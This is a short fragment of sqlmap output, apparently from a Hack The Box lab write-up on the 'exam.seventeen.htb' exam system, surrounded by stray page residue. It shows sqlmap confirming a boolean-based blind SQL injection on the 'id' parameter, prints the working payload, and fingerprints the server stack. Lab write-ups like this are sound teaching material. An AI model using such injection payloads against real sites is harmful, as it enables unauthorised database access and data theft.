 [23:40:46] [INFO] testing for SQL injection on GET parameter 'id'
[23:40:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:40:50] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Days")
[23:40:55] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:40:55] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=take_exam&id=1' AND 1187=1187 AND 'WGfm'='WGfm
---
[23:40:57] [INFO] testing MySQL
[23:40:57] [INFO] confirming MySQL
[23:40:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, Apache 2.4.38, PHP
back-end DBMS: MySQL ≥ 5.0.0
[23:40:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 23:40:59 /2022-09-24/
Exam Reviewer Management System
Explore Exams
先知社区